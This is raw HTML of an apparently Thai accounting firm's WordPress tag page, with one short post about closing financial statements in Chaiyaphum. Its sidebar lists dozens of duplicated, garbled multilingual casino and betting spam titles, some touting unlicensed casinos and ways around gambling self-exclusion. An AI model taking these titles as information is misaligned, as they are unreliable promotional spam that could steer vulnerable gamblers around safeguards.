<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>รับจดทะเบียนบริษัทชัยภูมิ</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-359" class="post-359 post type-post status-publish format-standard hentry category-989 category-1214 tag-1307 tag-1308 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-1309 tag-1310 tag-2850 tag-2851 tag-2858 tag-1311 tag-1312 tag-1313 tag-1314 tag-1315 tag-2854 tag-2719 tag-1316 tag-1317 tag-1318 tag--24- tag-2702 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-2855 tag-2703 tag-3064 tag-1319 tag-1320 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-1321 tag-1322 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-1323 tag-1324 tag-2714 tag-2853 tag-2713 tag-3063 tag-2716 tag-2715 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-1325 tag-1326 tag-1327 tag-1328 tag-1329 tag-1330 tag-1331 tag-1332 tag-2835 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T05:08:08+00:00">พฤษภาคม 5, 2016</time><time class="updated" datetime="2021-08-17T07:35:39+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="category tag">รับปิดงบการเงินภาคตะวันออกเฉียงเหนือ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินชัยภูมิ รับปิดงบการเงิน ปิดงบย้อนหลัง งบ [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
